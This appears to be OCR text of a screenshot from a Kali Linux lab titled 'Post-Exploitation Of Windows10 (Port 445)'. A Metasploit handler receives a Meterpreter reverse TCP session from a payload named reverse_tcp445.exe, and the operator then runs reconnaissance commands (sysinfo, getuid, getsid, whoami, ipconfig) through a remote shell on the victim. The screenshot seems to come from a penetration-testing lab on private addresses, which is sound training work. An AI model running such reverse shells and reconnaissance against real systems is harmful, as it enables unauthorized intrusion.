 Post-Exploitation Of Windows10 (Port 445)
1 2 3 4
(genmon)XXX 18:13
Applications
faithkali@kali: ~
Session Actions Edit View Help
faithkali@kali: ~ faithkali@kali: ~ faithkali@kali: ~
Home
File System
Trash
VBox_GAs_...
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.4:445
[*] Sending stage (177734 bytes) to 192.168.56.11
[*] Meterpreter session 2 opened (192.168.56.4:445 → 192.168.56.11:50038) at 2025-09-10 00:39:39 +0100
meterpreter > sysinfo
Computer : ADMINRG-R13QU28
OS : Windows 10 1607 (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > getuid
Server username: ADMINRG-R13QU28\windows10
meterpreter > getpid
Current pid: 2252
meterpreter > getsid
Server SID: S-1-5-21-1892900768-1560089392-3117173255-1001
meterpreter > shell
Process 4992 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\windows10\Desktop\reverse_tcp445.exe.zip\reverse_tcp445.exe>whoami
whoami
adminrg-r13qu28\windows10
C:\Users\windows10\Desktop\reverse_tcp445.exe.zip\reverse_tcp445.exe>hostname
hostname
ADMINRG-R13QU28
C:\Users\windows10\Desktop\reverse_tcp445.exe.zip\reverse_tcp445.exe>ipconfig
ipconfig
Windows IP Configuration